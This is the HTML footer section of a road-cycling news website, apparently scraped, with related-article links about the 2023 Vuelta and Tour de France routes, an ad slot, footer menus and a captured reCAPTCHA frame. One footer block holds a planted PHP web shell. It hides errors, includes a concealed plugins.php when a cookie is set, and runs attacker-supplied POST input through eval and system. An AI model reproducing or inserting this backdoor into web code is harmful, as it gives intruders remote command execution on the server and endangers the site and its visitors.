  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vN0fz6rjNUhrp_b8XjwztQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769830178129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>